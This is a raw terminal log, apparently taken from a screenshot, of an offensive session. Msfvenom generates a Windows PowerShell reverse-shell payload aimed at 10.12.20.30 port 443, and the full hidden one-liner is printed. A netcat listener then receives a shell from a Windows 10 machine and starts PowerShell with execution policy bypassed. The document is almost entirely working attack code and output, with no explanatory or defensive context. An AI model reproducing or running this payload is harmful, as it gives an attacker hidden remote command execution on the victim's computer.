 root@:~# msfvenom -p cmd/windows/reverse_powershell lhost=10.12.20.30 lport=443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1223 bytes
powershell -w hidden -nop -c function RSC{if ($c.Connected -eq $true) {$c.Close()};if ($p.ExitCode -ne $null) {$p.Close()};exit;};$a='10.12.20.30';$p='443';$c=New-Object system.net.sockets.tcpclient;$c.con
nect($a,$p);$s=$c.GetStream();$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.Re
directStandardOutput=1;$p.StartInfo.UseShellExecute=0;$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;Start-Sleep 1;$e=new-object System.Text.AsciiEncoding;while($os.Peek() -ne -1){$o += $e.GetString
($os.Read())};$s.Write($e.GetBytes($o),0,$o.Length);$o=$null;$d=$false;$t=0;while (-not $d) {if ($c.Connected -ne $true) {RSC};$pos=0;$i=1; while (($i -gt 0) -and ($pos -lt $nb.Length)) {$r=$s.Read($nb,$po
s,$nb.Length - $pos);$pos+=$r;if (-not $pos -or $pos -eq 0) {RSC};if ($nb[0..$($pos-1)] -contains 10) {break}};if ($pos -gt 0){$str=$e.GetString($nb,0,$pos);$is.write($str);start-sleep 1;if ($p.ExitCode -n
e $null){RSC}else{$o=$e.GetString($os.Read());while($os.Peek() -ne -1){$o += $e.GetString($os.Read());if ($o -eq $str) {$o=''}};$s.Write($e.GetBytes($o),0,$o.length);$o=$null;$str=$null}}else{RSC}};
root@:~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.12.20.30] from (UNKNOWN) [10.12.20.229] 2030
Microsoft Windows [Version 10.0.17134.799]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\>powershell -exec bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\> $PSVersiontable
Name Value
---- -----
PSVersion 5.1.17134.765
PSEdition Desktop
PSCompatibleVersions {1.0, 2.0, 3.0, 4.0...}
BuildVersion 10.0.17134.765
CLRVersion 4.0.30319.42000
WSManStackVersion 3.0
PSRemotingProtocolVersion 2.3
SerializationVersion 1.1.0.1
PS C:\Users\>